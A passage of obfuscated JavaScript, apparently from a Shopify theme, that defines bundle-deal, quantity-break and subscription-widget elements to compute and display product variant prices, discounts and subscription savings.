_0x5d4732=_0x1a2536;return!_0x13d835[_0x5d4732(0x31e)]['map']((_0x2f35c9,_0x96d7d0)=>{return _0x500a46[_0x96d7d0]===_0x2f35c9;})[_0x5d4732(0x53b)](![]);});if(!_0x151d87){if(this['skipNonExistent'])findAvailableVariant(_0x545641,_0x500a46,![],!![],this[_0x1a2536(0x386)]);return;}if(this[_0x1a2536(0x386)]&&!_0x151d87[_0x1a2536(0x382)]){if(findAvailableVariant(_0x545641,_0x500a46,![],!![],!![]))return;}let {price:_0x5ba7fd,compare_at_price:_0x3e5dbc,featured_image:_0x93d520}=_0x151d87;_0x5ba7fd=parseInt(_0x5ba7fd);let _0x11f2f1=_0x3e5dbc?parseInt(_0x3e5dbc):_0x5ba7fd;const _0xad2ea9=_0x545641['dataset'][_0x1a2536(0x4de)]??0x1,_0x5a3601=_0x545641['dataset'][_0x1a2536(0x3fc)]??0x0;_0x5ba7fd=_0x5ba7fd*_0xad2ea9-_0x5a3601;if(_0x93d520)_0x93d520=_0x93d520[_0x1a2536(0x274)];const _0x3ef44a=_0x151d87['id'];this[_0x1a2536(0x428)][_0x545641[_0x1a2536(0x3fa)]['idIndex']]['id']=_0x3ef44a,this['selectedVariants'][_0x545641['dataset'][_0x1a2536(0x35e)]][_0x1a2536(0x26d)]=_0x5ba7fd,this[_0x1a2536(0x428)][_0x545641[_0x1a2536(0x3fa)]['idIndex']][_0x1a2536(0x2e8)]=_0x11f2f1,this[_0x1a2536(0x355)](),this[_0x1a2536(0x501)]&&(this['prices'][_0x1176ba][_0x1a2536(0x2b5)]=this[_0x1a2536(0x257)]+(_0x5ba7fd/0x64)['toFixed'](0x2),_0x11f2f1>_0x5ba7fd?this['comparePrices'][_0x1176ba][_0x1a2536(0x2b5)]=this['currencySymbol']+(_0x11f2f1/0x64)['toFixed'](0x2):this['comparePrices'][_0x1176ba]['innerHTML']='',this[_0x1a2536(0x335)]()),_0x93d520&&_0x93d520['length']>0x0&&this[_0x1a2536(0x474)][_0x1176ba]&&(this[_0x1a2536(0x474)][_0x1176ba]['src']=_0x93d520);}[a0_0x1d91e2(0x355)](){const _0x57f9c5=a0_0x1d91e2,_0x9fe8da=[],_0x461277=this[_0x57f9c5(0x428)];for(const _0x26ff38 in _0x461277){const _0x3f82cc=_0x461277[_0x26ff38];if(_0x3f82cc!=null&&_0x3f82cc['checked']){const _0x6d4af1=_0x9fe8da[_0x57f9c5(0x44c)](_0x1360c3=>_0x1360c3['id']===_0x3f82cc['id']);_0x6d4af1<0x0?_0x9fe8da['unshift']({'id':_0x3f82cc['id'],'quantity':0x1}):_0x9fe8da[_0x6d4af1][_0x57f9c5(0x502)]+=0x1;}}this[_0x57f9c5(0x2a9)]=_0x9fe8da;}[a0_0x1d91e2(0x335)](){const _0x127d7b=a0_0x1d91e2,_0x20bdec=[],_0x1c7f1e=[],_0x32d9e4=this[_0x127d7b(0x428)];for(const _0x24bc88 in _0x32d9e4){const _0x524b71=_0x32d9e4[_0x24bc88];_0x524b71!=null&&_0x524b71[_0x127d7b(0x266)]&&(_0x20bdec[_0x127d7b(0x1f4)](parseInt(_0x524b71[_0x127d7b(0x26d)])),_0x1c7f1e['push'](parseInt(_0x524b71[_0x127d7b(0x2e8)])));}const _0x192b64=_0x20bdec[_0x127d7b(0x456)]((_0x278962,_0x3d1405)=>_0x278962+_0x3d1405,0x0),_0x2aa2b2=_0x192b64*this[_0x127d7b(0x4de)]-this[_0x127d7b(0x3fc)],_0x57c1fe=_0x1c7f1e[_0x127d7b(0x456)]((_0x28f2fe,_0x356590)=>_0x28f2fe+_0x356590,0x0);this[_0x127d7b(0x411)][_0x127d7b(0x2b5)]=this[_0x127d7b(0x257)]+(_0x2aa2b2/0x64)[_0x127d7b(0x59b)](0x2),_0x57c1fe>_0x2aa2b2?this['totalComparePrice'][_0x127d7b(0x2b5)]=this[_0x127d7b(0x257)]+(_0x57c1fe/0x64)[_0x127d7b(0x59b)](0x2):this['totalComparePrice'][_0x127d7b(0x2b5)]='';}}customElements['define'](a0_0x1d91e2(0x496),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x228e5b=a0_0x1d91e2;super(),this[_0x228e5b(0x267)]=document['getElementById'](_0x228e5b(0x500)+this[_0x228e5b(0x3fa)][_0x228e5b(0x243)]),this['quantityBreakUpsells']=this[_0x228e5b(0x40a)]('quantity-break-upsells'),this[_0x228e5b(0x55d)]=document[_0x228e5b(0x4c1)](_0x228e5b(0x54f)+this[_0x228e5b(0x3fa)][_0x228e5b(0x243)]),this['inputs']=this[_0x228e5b(0x40a)](_0x228e5b(0x1ed)),this[_0x228e5b(0x403)]=this[_0x228e5b(0x40a)](_0x228e5b(0x3bb)),this['jsonData']=this[_0x228e5b(0x571)](_0x228e5b(0x46c)),this[_0x228e5b(0x51a)]=this['jsonData'][_0x228e5b(0x3fa)][_0x228e5b(0x51a)]===_0x228e5b(0x4d6),this[_0x228e5b(0x428)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x228e5b(0x41f)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x41f)]===_0x228e5b(0x4d6),this[_0x228e5b(0x1ea)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x1ea)]===_0x228e5b(0x4d6),this[_0x228e5b(0x386)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x386)]==='true',this['formVariants']=[],this[_0x228e5b(0x459)]=0x1,this[_0x228e5b(0x2cb)]=0x1;const _0x434d36=this[_0x228e5b(0x571)](_0x228e5b(0x352));_0x434d36&&(this[_0x228e5b(0x459)]=parseInt(_0x434d36[_0x228e5b(0x450)]),this[_0x228e5b(0x2cb)]=parseInt(_0x434d36[_0x228e5b(0x3fa)][_0x228e5b(0x545)]['replace'](_0x228e5b(0x57f),'')));this[_0x228e5b(0x2d4)]=this[_0x228e5b(0x40a)](_0x228e5b(0x460)),this[_0x228e5b(0x501)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x501)]===_0x228e5b(0x4d6),this['updatePdpPrices']=this[_0x228e5b(0x3fa)][_0x228e5b(0x52b)]===_0x228e5b(0x4d6),this[_0x228e5b(0x33d)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x33d)],this[_0x228e5b(0x2c8)]=0x0,this[_0x228e5b(0x423)]=null,this[_0x228e5b(0x3b7)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x228e5b(0x239)](),this[_0x228e5b(0x5c4)]=this['dataset']['preventGalleryScroll']===_0x228e5b(0x4d6);if(this[_0x228e5b(0x51a)])this[_0x228e5b(0x2f0)]();this[_0x228e5b(0x41b)][_0x228e5b(0x224)](_0x5d73e4=>{const _0x24fb9=_0x228e5b;_0x5d73e4['addEventListener'](_0x24fb9(0x5a0),this[_0x24fb9(0x368)][_0x24fb9(0x54e)](this));}),this['variantSelects']['forEach'](_0x553145=>{const _0x40720d=_0x228e5b;_0x553145[_0x40720d(0x5ad)](_0x40720d(0x5a0),this[_0x40720d(0x487)][_0x40720d(0x54e)](this));});if(this[_0x228e5b(0x55d)]&&this[_0x228e5b(0x55d)][_0x228e5b(0x2cd)]!==_0x228e5b(0x47d)){if(this['subscriptionWidget'][_0x228e5b(0x39e)])this[_0x228e5b(0x55d)][_0x228e5b(0x39e)]();}}[a0_0x1d91e2(0x444)](_0x2f6b05){const _0x108125=a0_0x1d91e2;if(!this['subDiscountType']||!_0x2f6b05)return _0x2f6b05;if(this[_0x108125(0x423)]===_0x108125(0x4cd))return Math[_0x108125(0x2cf)](0x0,_0x2f6b05-this['subDiscount']);else{if(this['subDiscountType']===_0x108125(0x53e))return Math[_0x108125(0x236)](_0x2f6b05*(0x64-this[_0x108125(0x2c8)])/0x64);else{if(this[_0x108125(0x423)]===_0x108125(0x26d))return this['subDiscount'];}}return _0x2f6b05;}[a0_0x1d91e2(0x239)](){const _0x1a9250=a0_0x1d91e2,_0x2ea1a4=parseInt(this['dataset'][_0x1a9250(0x209)]);this['labels'][_0x1a9250(0x224)](_0x5cf1fa=>{const _0x23809a=_0x1a9250,_0x364276=_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x545)][_0x23809a(0x39c)](_0x23809a(0x57f),''),_0x19414b=parseInt(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x502)]),_0x3af46d=parseFloat(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x4de)]),_0x544816=parseFloat(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x3fc)]),_0x2aed95=_0x2ea1a4*_0x19414b*_0x3af46d-_0x544816,_0x4aa5be=parseInt(_0x5cf1fa[_0x23809a(0x3fa)][_0x23809a(0x532)]),_0x20cb02=_0x4aa5be*_0x19414b;this[_0x23809a(0x3b7)][_0x23809a(0x205)+_0x364276]['price']=_0x2aed95,this[_0x23809a(0x3b7)][_0x23809a(0x205)+_0x364276][_0x23809a(0x59a)]=_0x20cb02;});if(this[_0x1a9250(0x52b)])this[_0x1a9250(0x3b4)]();}[a0_0x1d91e2(0x22b)](){const _0x311649=a0_0x1d91e2;this[_0x311649(0x403)]['forEach'](_0x47a05f=>{const _0x29a080=_0x311649,_0x420cf4=_0x47a05f[_0x29a080(0x3fa)][_0x29a080(0x545)][_0x29a080(0x39c)](_0x29a080(0x57f),''),_0x5dc868=parseFloat(_0x47a05f['dataset'][_0x29a080(0x502)]),_0x624023=this[_0x29a080(0x444)](this['offerPrices'][_0x29a080(0x205)+_0x420cf4][_0x29a080(0x26d)]),_0x389568=this[_0x29a080(0x3b7)][_0x29a080(0x205)+_0x420cf4][_0x29a080(0x59a)];this[_0x29a080(0x29b)](_0x47a05f,_0x5dc868,_0x624023,_0x389568);});}[a0_0x1d91e2(0x29b)](_0x5bde03,_0x40b090,_0xd7fa9d,_0x16c364){const _0x206c9a=a0_0x1d91e2,_0x390ab0=_0x16c364-_0xd7fa9d,_0x50dd96=Math[_0x206c9a(0x236)](_0x390ab0/0x64)*0x64,_0x269c41=_0xd7fa9d/_0x40b090,_0x25c642=_0x16c364/_0x40b090,_0x19337e=formatMoney(_0xd7fa9d,this['moneyFormat'],!![]),_0x313a33=formatMoney(_0x16c364,this['moneyFormat'],!![]),_0x1c7a90=formatMoney(_0x390ab0,this[_0x206c9a(0x33d)],!![]),_0x3e994c=formatMoney(_0x50dd96,this['moneyFormat'],!![]),_0xc30391=formatMoney(_0x269c41,this[_0x206c9a(0x33d)],!![]),_0x672cf5=formatMoney(_0x25c642,this['moneyFormat'],!![]);_0x5bde03[_0x206c9a(0x40a)](_0x206c9a(0x272))['forEach'](_0x7c8b00=>{const _0x1a3760=_0x206c9a;let _0x3a431a=_0x7c8b00[_0x1a3760(0x3fa)][_0x1a3760(0x3f1)];_0x3a431a=_0x3a431a[_0x1a3760(0x39c)](_0x1a3760(0x306),_0x40b090),_0x3a431a=_0x3a431a['replace'](_0x1a3760(0x5a9),_0x19337e),_0x3a431a=_0x3a431a[_0x1a3760(0x39c)](_0x1a3760(0x289),_0x313a33),_0x3a431a=_0x3a431a['replace'](_0x1a3760(0x47c),_0x1c7a90),_0x3a431a=_0x3a431a[_0x1a3760(0x39c)](_0x1a3760(0x54b),_0x3e994c),_0x3a431a=_0x3a431a[_0x1a3760(0x39c)]('[price_each]',_0xc30391),_0x3a431a=_0x3a431a['replace'](_0x1a3760(0x548),_0x672cf5),_0x7c8b00[_0x1a3760(0x2b5)]=_0x3a431a;});const _0x135b8d=_0x5bde03[_0x206c9a(0x571)](_0x206c9a(0x310));_0x135b8d&&(_0x16c364>_0xd7fa9d?_0x135b8d[_0x206c9a(0x50e)][_0x206c9a(0x490)](_0x206c9a(0x3c6)):_0x135b8d[_0x206c9a(0x50e)]['add'](_0x206c9a(0x3c6)));}['updateDisplayedPdpPrices'](){const _0xe3bc06=a0_0x1d91e2,_0x496d1f=this[_0xe3bc06(0x444)](this[_0xe3bc06(0x3b7)][_0xe3bc06(0x205)+this[_0xe3bc06(0x2cb)]][_0xe3bc06(0x26d)]),_0x16329f=this['offerPrices'][_0xe3bc06(0x205)+this[_0xe3bc06(0x2cb)]][_0xe3bc06(0x59a)];updatePdpPrices(_0x496d1f,_0x16329f,this['dataset'][_0xe3bc06(0x243)],this[_0xe3bc06(0x33d)]);}[a0_0x1d91e2(0x487)](_0x5a2dcb){const _0x562de4=a0_0x1d91e2,_0x1806b0=_0x5a2dcb[_0x562de4(0x3e1)],_0x3d8810=Array[_0x562de4(0x5c1)](_0x1806b0[_0x562de4(0x40a)]('select'),_0x1167cd=>_0x1167cd[_0x562de4(0x450)]);if(this[_0x562de4(0x41f)]){const _0x22a869=this[_0x562de4(0x21b)]()[_0x562de4(0x328)](_0xa3c17d=>_0x1806b0[_0x562de4(0x571)](':checked')[_0x562de4(0x450)]===_0xa3c17d['option1']),_0x5abe75=[..._0x1806b0['querySelectorAll'](_0x562de4(0x592))];updateVariantStatuses(_0x22a869,_0x5abe75,this[_0x562de4(0x386)]);}const _0x374287=this['getVariantData']()['find'](_0x894d13=>{const _0x452065=_0x562de4;return!_0x894d13[_0x452065(0x31e)][_0x452065(0x542)]((_0x2d5232,_0xf25e2f)=>{return _0x3d8810[_0xf25e2f]===_0x2d5232;})[_0x452065(0x53b)](![]);});if(!_0x374287){if(this['skipNonExistent'])findAvailableVariant(_0x1806b0,_0x3d8810,![],!![],this[_0x562de4(0x386)]);return;}if(this['skipUnavailable']&&!_0x374287[_0x562de4(0x382)]){if(findAvailableVariant(_0x1806b0,_0x3d8810,![],!![],!![]))return;}_0x1806b0['dataset'][_0x562de4(0x33f)]=_0x374287['id'];const _0x1d4620=_0x1806b0[_0x562de4(0x3fa)][_0x562de4(0x353)],_0x29fc50=_0x1806b0[_0x562de4(0x244)](_0x562de4(0x3bb)),_0x5a2698=_0x29fc50['dataset'][_0x562de4(0x545)];this[_0x562de4(0x428)][_0x5a2698][_0x1d4620]=_0x374287['id'],this['formVariants']=this[_0x562de4(0x428)][_0x5a2698];if(!this[_0x562de4(0x5c4)])this[_0x562de4(0x207)](_0x374287);const _0x2a5d8e=_0x1806b0[_0x562de4(0x571)]('.quantity-break__selector-item__image\x20img');if(_0x2a5d8e)_0x2a5d8e[_0x562de4(0x274)]=_0x374287['featured_image'][_0x562de4(0x274)];if(!this[_0x562de4(0x501)])return;var _0x241c9b=0x0,_0xb13db0=0x0;const _0x61e519=parseFloat(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x502)]),_0x33d1f0=parseFloat(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x4de)]),_0xf69be7=parseFloat(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x3fc)]);var _0x45e535=!![];if(_0x29fc50[_0x562de4(0x3fa)][_0x562de4(0x2b9)]===_0x562de4(0x26d))_0x45e535=![];for(let _0x1a41f7=0x0;_0x1a41f7<_0x61e519;_0x1a41f7++){const _0x160d38=parseInt(this['selectedVariants'][_0x5a2698][_0x1a41f7]),_0x30179c=this[_0x562de4(0x21b)]()[_0x562de4(0x301)](_0x570c6a=>parseInt(_0x570c6a['id'])===_0x160d38);if(!_0x30179c)return;_0x241c9b+=_0x30179c[_0x562de4(0x26d)],_0x30179c[_0x562de4(0x4b1)]&&_0x45e535&&_0x30179c['compare_at_price']>_0x30179c[_0x562de4(0x26d)]?_0xb13db0+=_0x30179c[_0x562de4(0x4b1)]:_0xb13db0+=_0x30179c[_0x562de4(0x26d)];}_0x241c9b=_0x241c9b*_0x33d1f0-_0xf69be7,this[_0x562de4(0x3b7)]['offer_'+this['selectedOffer']]['price']=_0x241c9b,this['offerPrices'][_0x562de4(0x205)+this[_0x562de4(0x2cb)]][_0x562de4(0x59a)]=_0xb13db0,_0x241c9b=this[_0x562de4(0x444)](_0x241c9b),this[_0x562de4(0x29b)](_0x29fc50,_0x61e519,_0x241c9b,_0xb13db0);if(this[_0x562de4(0x52b)])this[_0x562de4(0x3b4)]();if(this[_0x562de4(0x55d)]&&this[_0x562de4(0x55d)][_0x562de4(0x2cd)]!=='unit'){if(this['subscriptionWidget'][_0x562de4(0x39e)])this['subscriptionWidget'][_0x562de4(0x39e)]();}}[a0_0x1d91e2(0x21b)](){const _0x150634=a0_0x1d91e2;return this[_0x150634(0x43c)]=this[_0x150634(0x43c)]||JSON['parse'](this['jsonData'][_0x150634(0x493)]),this[_0x150634(0x43c)];}['initVariants'](){const _0x1f0516=a0_0x1d91e2;if(!this['hasVariants'])return;this[_0x1f0516(0x403)][_0x1f0516(0x224)](_0x376f52=>{const _0x5ab25d=_0x1f0516;if(_0x376f52[_0x5ab25d(0x571)](_0x5ab25d(0x2df))){let _0x173405=[];_0x376f52['querySelectorAll'](_0x5ab25d(0x460))[_0x5ab25d(0x224)](_0x2b83e2=>{const _0x3ac155=_0x5ab25d;_0x173405[_0x3ac155(0x1f4)](_0x2b83e2[_0x3ac155(0x3fa)][_0x3ac155(0x33f)]);}),this[_0x5ab25d(0x428)][_0x376f52[_0x5ab25d(0x3fa)][_0x5ab25d(0x545)]]=_0x173405;}}),this[_0x1f0516(0x2a9)]=[];}[a0_0x1d91e2(0x207)](_0x900493){const _0x5794d6=a0_0x1d91e2;if(!_0x900493)return;if(!_0x900493[_0x5794d6(0x36d)])return;const _0x4352a5=document['querySelectorAll'](_0x5794d6(0x2a1)+this[_0x5794d6(0x3fa)][_0x5794d6(0x243)]+'\x22]');_0x4352a5['forEach'](_0x1780ce=>{const _0x19c8b9=_0x5794d6;if(_0x1780ce[_0x19c8b9(0x217)])_0x1780ce[_0x19c8b9(0x217)](this[_0x19c8b9(0x3fa)][_0x19c8b9(0x243)]+'-'+_0x900493[_0x19c8b9(0x36d)]['id'],!![]);});}[a0_0x1d91e2(0x368)](_0xd3cc96){const _0x5ed3e8=a0_0x1d91e2,_0x3b62df=parseInt(_0xd3cc96['target']['value']);this[_0x5ed3e8(0x459)]=_0x3b62df,this[_0x5ed3e8(0x2cb)]=parseInt(_0xd3cc96[_0x5ed3e8(0x3dd)][_0x5ed3e8(0x3fa)][_0x5ed3e8(0x545)][_0x5ed3e8(0x39c)](_0x5ed3e8(0x57f),''));if(this[_0x5ed3e8(0x51a)])this[_0x5ed3e8(0x2a9)]=this[_0x5ed3e8(0x428)][_0xd3cc96[_0x5ed3e8(0x3dd)]['dataset']['input']];if(this[_0x5ed3e8(0x267)])this[_0x5ed3e8(0x267)][_0x5ed3e8(0x3c5)](_0x3b62df);this[_0x5ed3e8(0x3f3)]['forEach'](_0x465fe4=>{_0x465fe4['initUnlock']();});if(this[_0x5ed3e8(0x52b)])this['updateDisplayedPdpPrices']();if(this[_0x5ed3e8(0x55d)]&&this[_0x5ed3e8(0x55d)]['displayedPrices']!==_0x5ed3e8(0x47d)){if(this['subscriptionWidget']['renderSubTexts'])this[_0x5ed3e8(0x55d)][_0x5ed3e8(0x39e)]();}}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x225),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x1d91e2(0x37d)](){const _0x26e196=a0_0x1d91e2;this['sectionId']=this['dataset'][_0x26e196(0x243)],this[_0x26e196(0x3d6)]=document[_0x26e196(0x4c1)]('product-form-'+this['sectionId']),this['isCheckbox']=this[_0x26e196(0x3fa)][_0x26e196(0x350)]===_0x26e196(0x4d6),this[_0x26e196(0x305)]=document[_0x26e196(0x4c1)](_0x26e196(0x1f3)+this[_0x26e196(0x3fa)][_0x26e196(0x243)]),this[_0x26e196(0x234)]=this[_0x26e196(0x571)](_0x26e196(0x33c)),this[_0x26e196(0x218)]=this[_0x26e196(0x40a)](_0x26e196(0x458)),this['subscriptionBox']=this['querySelector']('[data-type=\x22subscription\x22]'),this[_0x26e196(0x4c6)]=this[_0x26e196(0x571)](_0x26e196(0x55f)),this[_0x26e196(0x554)]=this[_0x26e196(0x40a)](_0x26e196(0x26c)),this[_0x26e196(0x38a)]=this[_0x26e196(0x40a)]('.sub-price-update'),this[_0x26e196(0x3cf)]=this[_0x26e196(0x3fa)][_0x26e196(0x34e)],this[_0x26e196(0x3a2)]=this['dataset'][_0x26e196(0x364)]===_0x26e196(0x235),this[_0x26e196(0x20f)]=null,this[_0x26e196(0x4b4)]=this[_0x26e196(0x3fa)][_0x26e196(0x4b4)],this[_0x26e196(0x209)]=parseInt(this[_0x26e196(0x3fa)]['basePrice']),this[_0x26e196(0x532)]=parseInt(this[_0x26e196(0x3fa)][_0x26e196(0x532)]),this['updatePrices']=this[_0x26e196(0x3fa)][_0x26e196(0x501)]===_0x26e196(0x4d6),this[_0x26e196(0x48e)]=this['dataset'][_0x26e196(0x48e)],this['discountValue']=parseInt(this[_0x26e196(0x3fa)][_0x26e196(0x535)]),this[_0x26e196(0x2cd)]=this[_0x26e196(0x3fa)][_0x26e196(0x2cd)]||_0x26e196(0x47d),this[_0x26e196(0x33d)]=this[_0x26e196(0x3fa)]['moneyFormat'],this[_0x26e196(0x305)]=document[_0x26e196(0x4c1)](_0x26e196(0x1f3)+this[_0x26e196(0x3fa)][_0x26e196(0x243)]);this['quantityBreaks']&&(this[_0x26e196(0x305)][_0x26e196(0x501)]=!![],this['quantityBreaks']['updatePdpPrices']=!![]);if(this['updatePrices'])this[_0x26e196(0x20d)]();this[_0x26e196(0x23a)](),this[_0x26e196(0x2cd)]!==_0x26e196(0x47d)&&this[_0x26e196(0x305)]&&this['quantityBreaks'][_0x26e196(0x3b7)]&&(this[_0x26e196(0x2bc)]=!![],this[_0x26e196(0x39e)]());}[a0_0x1d91e2(0x23a)](){const _0x5350c9=a0_0x1d91e2;this[_0x5350c9(0x59f)](),this[_0x5350c9(0x363)](),this[_0x5350c9(0x478)]();}[a0_0x1d91e2(0x59f)](){const _0x1c82bb=a0_0x1d91e2;this[_0x1c82bb(0x20f)]=document[_0x1c82bb(0x391)](_0x1c82bb(0x545)),this[_0x1c82bb(0x20f)]['type']=_0x1c82bb(0x3c6),this[_0x1c82bb(0x20f)][_0x1c82bb(0x25a)]=_0x1c82bb(0x285),this[_0x1c82bb(0x20f)][_0x1c82bb(0x450)]=this[_0x1c82bb(0x3a2)]?this['selectedPlanId']:'';if(this[_0x1c82bb(0x3d6)])this[_0x1c82bb(0x3d6)][_0x1c82bb(0x5c3)](this[_0x1c82bb(0x20f)]);}[a0_0x1d91e2(0x363)](){const _0x1b032a=a0_0x1d91e2;[this[_0x1b032a(0x234)],this[_0x1b032a(0x2f9)]][_0x1b032a(0x224)](_0x3946ca=>{const _0x44ee6d=_0x1b032a;if(!_0x3946ca)return;_0x3946ca['addEventListener'](_0x44ee6d(0x3cc),_0x1c2e9a=>{const _0x3c7be5=_0x44ee6d;if(this['isCheckbox']&&_0x1c2e9a[_0x3c7be5(0x3dd)][_0x3c7be5(0x244)](_0x3c7be5(0x249)))return;if(this[_0x3c7be5(0x350)]){const _0x506ee7=_0x3946ca['classList'][_0x3c7be5(0x514)](_0x3c7be5(0x4d2));this[_0x3c7be5(0x3a2)]=!_0x506ee7,_0x3946ca[_0x3c7be5(0x50e)][_0x3c7be5(0x50f)](_0x3c7be5(0x4d2)),_0x3946ca[_0x3c7be5(0x3fa)][_0x3c7be5(0x55a)]=!_0x506ee7,this[_0x3c7be5(0x20f)][_0x3c7be5(0x450)]=!_0x506ee7?this[_0x3c7be5(0x3cf)]:'';}else this[_0x3c7be5(0x3a2)]=_0x3946ca[_0x3c7be5(0x3fa)][_0x3c7be5(0x40d)]===_0x3c7be5(0x235),this[_0x3c7be5(0x234)]?.['classList'][_0x3c7be5(0x490)](_0x3c7be5(0x4d2)),this['subscriptionBox']?.[_0x3c7be5(0x50e)][_0x3c7be5(0x490)]('subscription__box--selected'),this[_0x3c7be5(0x234)]?.[_0x3c7be5(0x3e0)](_0x3c7be5(0x528),_0x3c7be5(0x440)),this[_0x3c7be5(0x2f9)]?.[_0x3c7be5(0x3e0)](_0x3c7be5(0x528),_0x3c7be5(0x440)),_0x3946ca[_0x3c7be5(0x50e)][_0x3c7be5(0x5a7)](_0x3c7be5(0x4d2)),_0x3946ca[_0x3c7be5(0x3fa)][_0x3c7be5(0x55a)]=_0x3c7be5(0x4d6),this[_0x3c7be5(0x20f)][_0x3c7be5(0x450)]=this[_0x3c7be5(0x3a2)]?this[_0x3c7be5(0x3cf)]:'';if(this[_0x3c7be5(0x501)])this[_0x3c7be5(0x20d)]();});});}['updateAllPrices'](){const _0x1f8686=a0_0x1d91e2;this[_0x1f8686(0x209)]=parseInt(this['dataset'][_0x1f8686(0x209)]),this[_0x1f8686(0x532)]=parseInt(this[_0x1f8686(0x3fa)][_0x1f8686(0x532)]);if(this[_0x1f8686(0x305)])this[_0x1f8686(0x3a2)]?(this['quantityBreaks'][_0x1f8686(0x423)]=this[_0x1f8686(0x48e)],this['quantityBreaks']['subDiscount']=this[_0x1f8686(0x535)]):(this[_0x1f8686(0x305)][_0x1f8686(0x423)]=null,this[_0x1f8686(0x305)][_0x1f8686(0x2c8)]=0x0),this[_0x1f8686(0x305)]['updateDisplayedPdpPrices'](),this[_0x1f8686(0x305)][_0x1f8686(0x22b)]();else{let _0x1d444c=this[_0x1f8686(0x444)](this[_0x1f8686(0x209)]);updatePdpPrices(_0x1d444c,this[_0x1f8686(0x532)],this[_0x1f8686(0x3fa)][_0x1f8686(0x243)],this[_0x1f8686(0x33d)]);}this[_0x1f8686(0x39e)]();}[a0_0x1d91e2(0x444)](_0x159d81,_0x522d33=![]){const _0x3a9766=a0_0x1d91e2;if(this[_0x3a9766(0x3a2)]||_0x522d33){if(this['discountType']===_0x3a9766(0x4cd))return Math[_0x3a9766(0x2cf)](0x0,_0x159d81-this[_0x3a9766(0x535)]);else{if(this[_0x3a9766(0x48e)]==='percentage')return Math[_0x3a9766(0x236)](_0x159d81*(0x64-this[_0x3a9766(0x535)])/0x64);else{if(this['discountType']===_0x3a9766(0x26d))return this[_0x3a9766(0x535)];}}}return _0x159d81;}[a0_0x1d91e2(0x478)](){const _0x411285=a0_0x1d91e2;this[_0x411285(0x554)][_0x411285(0x224)](_0x400acb=>{const _0x2af495=_0x411285;_0x400acb[_0x2af495(0x5ad)](_0x2af495(0x5a0),_0x443464=>{const _0x1f1736=_0x2af495;this[_0x1f1736(0x22a)](_0x443464[_0x1f1736(0x3e1)]);});}),this[_0x411285(0x4c6)]&&this[_0x411285(0x4c6)][_0x411285(0x5ad)](_0x411285(0x5a0),()=>{const _0x507bda=_0x411285,_0x4999c5=this['frequencySelect'][_0x507bda(0x49f)]?.[0x0];if(_0x4999c5)this[_0x507bda(0x22a)](_0x4999c5);});}[a0_0x1d91e2(0x22a)](_0x39ddbc){const _0x574e50=a0_0x1d91e2;this[_0x574e50(0x3cf)]=_0x39ddbc['dataset']['sellingPlanId'],this[_0x574e50(0x48e)]=_0x39ddbc[_0x574e50(0x3fa)][_0x574e50(0x48e)]||this[_0x574e50(0x48e)],this[_0x574e50(0x535)]=_0x39ddbc[_0x574e50(0x3fa)][_0x574e50(0x535)]?parseInt(_0x39ddbc['dataset']['discountValue'],0xa):this[_0x574e50(0x535)];this[_0x574e50(0x2f9)]?.[_0x574e50(0x50e)]['contains'](_0x574e50(0x4d2))&&(this[_0x574e50(0x20f)][_0x574e50(0x450)]=this[_0x574e50(0x3cf)]||'');if(this[_0x574e50(0x501)])this[_0x574e50(0x20d)]();}[a0_0x1d91e2(0x3b9)](_0x271e09=!![]){const _0x483495=a0_0x1d91e2;let _0x91e37a=this['basePrice'],_0x42ff8e=this[_0x483495(0x532)];this[_0x483495(0x305)]&&this[_0x483495(0x2cd)]!==_0x483495(0x47d)&&(_0x91e37a=this[_0x483495(0x305)]['offerPrices']['offer_'+this[_0x483495(0x305)][_0x483495(0x2cb)]]['price'],_0x42ff8e=this[_0x483495(0x305)]['offerPrices'][_0x483495(0x205)+this[_0x483495(0x305)]['selectedOffer']]['compare_price'],this[_0x483495(0x2cd)]==_0x483495(0x39f)&&(_0x91e37a=_0x91e37a/this[_0x483495(0x305)]['selectedQuantity'],_0x42ff8e=_0x42ff8e/this[_0x483495(0x305)][_0x483495(0x459)]));if(_0x271e09)_0x91e37a=this['applySubTo'](_0x91e37a,!![]);let _0x226129=this[_0x483495(0x4b4)];const _0x3c41f2=Math['max'](0x0,_0x42ff8e-_0x91e37a),_0x1076df=Math[_0x483495(0x236)](_0x3c41f2/0x64)*0x64,_0x29661a=_0x42ff8e>0x0?Math['round'](_0x3c41f2*0x64/_0x42ff8e):0x0;return{'price':_0x91e37a,'comparePrice':_0x42ff8e,'amount_saved':_0x3c41f2,'amount_saved_rounded':_0x1076df,'percentage_saved':_0x29661a,'subscription_name':_0x226129};}['renderSubTexts'](){const _0x593b4d=a0_0x1d91e2;if(this[_0x593b4d(0x38a)][_0x593b4d(0x505)]>0x0){const {price:_0x2a350b,compare_price:_0x880b6f,amount_saved:_0x442ff4,amount_saved_rounded:_0xb087e8,percentage_saved:_0x9e984d,subscription_name:_0x6d7b1}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x593b4d(0x38a)],_0x2a350b,_0x880b6f,_0x442ff4,_0xb087e8,_0x9e984d,_0x6d7b1);}if(this[_0x593b4d(0x2bc)])this[_0x593b4d(0x47a)]();}[a0_0x1d91e2(0x47a)](){const _0x1becfe=a0_0x1d91e2;if(this[_0x1becfe(0x218)]['length']>0x0){const 